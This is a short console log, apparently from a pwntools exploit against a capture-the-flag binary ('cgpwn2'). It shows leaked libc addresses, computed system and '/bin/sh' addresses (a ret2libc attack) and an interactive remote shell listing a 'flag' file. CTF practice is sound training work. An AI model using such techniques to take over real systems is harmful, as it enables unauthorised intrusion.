 [+] Opening connection to 111.198.29.45 on port 37934: Done
[*] '/media/sf_F_DRIVE/libc6-i386_2.23-0ubuntu10_amd64.so'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Leak address : ['0xf75a4140', '0x08048426', '0x08048436', '0xf755d540', '0x0000000a']
[*] Libc_addr : 0xf7545000
[*] System_addr : 0xf757f940
[*] Binsh_addr : 0xf769e02b
[*] Switching to interactive mode
$ ls
leak puts
bin
cgpwn2
dev
flag
lib
lib32
lib64
$